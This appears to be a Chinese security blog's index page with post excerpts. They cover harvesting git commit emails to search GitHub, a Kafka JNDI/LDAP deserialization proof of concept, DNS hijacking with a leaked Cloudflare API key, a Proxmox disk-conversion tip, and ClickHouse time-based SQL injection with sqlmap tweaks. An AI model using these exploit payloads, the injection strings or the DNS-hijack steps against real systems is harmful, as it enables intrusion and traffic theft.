背景
获取了一个多人运动的git仓库,需要提取仓库里面所有的Email,然后根据Email搜一下Github是否存在对应的提交记录。这是一个很常见的问题,比如公司员工在提交gihtub的时候,没有注意修改提交的邮箱,很可能使用公司的邮箱进行提交。
解决方式
有两种方法可以提取一个仓库的所有邮箱:
第一种
git log "--format=format:%ae" | sort | uniq
第二种
git shortlog -sea | grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" | awk '{print tolower($0)}' | sort | uniq | grep -wv 'users.noreply.github.com'
然后根据github小技巧写一个批量获取邮箱的脚本:
import requests
import json
from random import choice
import sys
import time
TOKEN_LISTS = [
""
]
def search_commits(token, email):
headers = {"Accept": "application/vnd.github+json",
"Authorization": f"Bearer {token}"
}
req = requests.get('http://api.github.com/search/commits',
{'q': f"committer-email:{email}"},
headers=headers)
return json.loads(req.text)
if __name__ == "__main__":
file = "/tmp/email.txt"
with open(file, "r") as f:
for line in f.readlines():
email = line.strip()
token = choice(TOKEN_LISTS)
try:
time.sleep(1)
if search_commits(token, email).get("total_count") > 0:
print(email)
except Exception as e:
raise(e)
Read More
漏洞描述
漏洞复现
本地先启动kafka server:
wget https://dlcdn.apache.org/kafka/3.4.0/kafka_2.13-3.4.0.tgz
tar -xvf kafka_2.13-3.4.0.tgz
//启动zk和kafka
bin/zookeeper-server-start.sh config/zookeeper.properties
bin/kafka-server-start.sh config/server.properties
//创建一个测试topic
bin/kafka-topics.sh --create --bootstrap-server localhost:9092 --replication-factor 1 --partitions 1 --topic test
测试代码
import org.apache.kafka.clients.producer.KafkaProducer;
import org.apache.kafka.clients.producer.Producer;
import org.apache.kafka.clients.producer.ProducerRecord;
import java.util.Properties;
public class Main {
public static void main(String[] args) {
Properties props = new Properties();
props.put("sasl.mechanism", "SCRAM-SHA-256");
props.put("security.protocol", "SASL_SSL");
props.put("sasl.jaas.config","com.sun.security.auth.module.JndiLoginModule "
+ "required user.provider.url=\"ldap://0.0.0.0:1389/Exploit\" "
+ "useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" "
+ "group.provider.url=\"xxx\";");
props.put("bootstrap.servers", "0.0.0.0:9092");
props.put("key.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");
props.put("value.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");
props.put("key.serializer", "org.apache.kafka.common.serialization.StringSerializer");
props.put("value.serializer", "org.apache.kafka.common.serialization.StringSerializer");
new Thread(() -> {
Producer<String, String> producer = new KafkaProducer<>(props);
producer.send(new ProducerRecord<>("test", "hello", "world"));
producer.close();
}).start();
}
}
pom.xml文件:
<dependencies>
<dependency>
<groupId>org.apache.kafka</groupId>
<artifactId>kafka-clients</artifactId>
<version>3.3.0</version>
</dependency>
<dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.8.3</version>
</dependency>
</dependencies>
生成反序列化数据
Read More
背景
攻击者具有修改域名解析记录的权限(比如拥有CloudFlare的API Key),可以修改CNAME或者A记录,想通过修改域名解析记录的方式,获取目标网站的所有流量(包括但不限于POST明文请求)。可以利用OpenResty的Lua扩展功能,记录HTTP请求体和相应的Response。顺嘴提一句,在CloudFalre里面,一般的接口操作都可以用API Key完成,但是一旦涉及到证书的续订下载等操作,需要用CA Key。
攻击流程
首先可以通过API接口查看泄漏的key是否生效:
查看Zones
GET https://api.cloudflare.com/client/v4/zones
查看Zones对应的DNS记录
GET https://api.cloudflare.com/client/v4/zones/<ZONE ID>/dns_records
查看审计日志
获取最近的登陆日志、操作日志、客户端IP等:
Read More
组建的PVE使用的是这个方案: PVE+TrueNAS+ZFS+10G内网方案
虚拟机磁盘选择
使用的时候创建的Windows虚拟机特别慢,打开管理器一看磁盘最高只有5M/S的写入速度,发现是选择的磁盘类型不同,在创建虚拟机的时候最好选择SCSI的磁盘格式
比如在新建Windows虚拟机的时候,一般需要以下步骤:
- 下载VirtIO驱动镜像
- 将镜像文件上传到 PVE 的 ISO镜像中
- 按照常规流程创建虚拟机,不启动
- 在虚拟机的 “硬件” 选项卡内添加 “CD/DVD驱动器”
- 挂载 win10 系统镜像和 VirtIO 驱动镜像 (CD1: win10.iso,CD2: virtio-win.iso)
- 检查虚拟机的 “选项” 选项卡内的 “引导顺序
- 启动虚拟机 > “加载驱动程序” > “浏览” D:\amd64\win10 > “下一步”,安装驱动程序
- 驱动安装后在磁盘列表就会检测到硬盘,继续后续系统安装步骤
但是我现在已经装好了虚拟机,需要把IDE类型的磁盘转换为SCSI:
- 已有的虚拟机插入两个ISO设备,一个是Win10镜像,一个是Virto镜像
- 开机启动进入Win10镜像,然后
SHIFT+F10调出cmd
- 确定C盘的盘符和Virto的盘符,输入命令
dism /image:C:\ /add-driver /driver:E:\vioscsi\w10\amd64
- 随后关机:
wpeutil shutdown -s
- 在PVE虚拟机界面分离磁盘,把磁盘类型改为SCSI,随后重启即可

改完之后的写入速度在40M/S~50M/S左右
数据的备份和关机顺序
Read More
前期尝试
根据源代码发现可以利用')拼接闭合SQL语句之后,插入要注入的Payload,比如:1')and sleep(3) and ('1,可以休眠3S。经过测试发现存在以下限制:
- sleep的时间不能超过3秒,超过之后造成请求查询超时,会立刻返回
- sleep关键词不能使用大写,因为clickhouse函数大小写敏感
- 无法使用sqlmap跑数据,因为sqlmap不支持clickhouse数据库
虽然Sqlmap不支持ClickHouse,但是我还是不死心的跑了一下,可能这就是脚本小子吧
经过我不懈努力,终于让Sqlmap跑出来了可注入点:
./sqlmap.py -r ~/Desktop/sql.txt -v --technique=T --level 3 -v 3 --dbms MySQL --time-sec 3 --prefix "')" --suffix "and ('" --tamper lowercase --proxy http://127.0.0.1:8080

为了让Sqlmap跑出来这个注入点,一言难尽。因为sqlmap里面的SLEEP(5)是自带的payload,就算是加了--tamper lowercase也不会改变这个关键payload的大小写,始终是大写。所以我当时有两个选择:
- 写个Burp插件转变成小写–费时费力
- 修改Sqlmap的源代码–这个简单
于是乎,我直接编辑sqlmap目录下的data/xml/payloads/time_blind.xml,直接把SLEEP替换为sleep,然后发现会影响SLEEPTIME这个变量,再替换一次sleepTime为SLEEPTIME。
Read More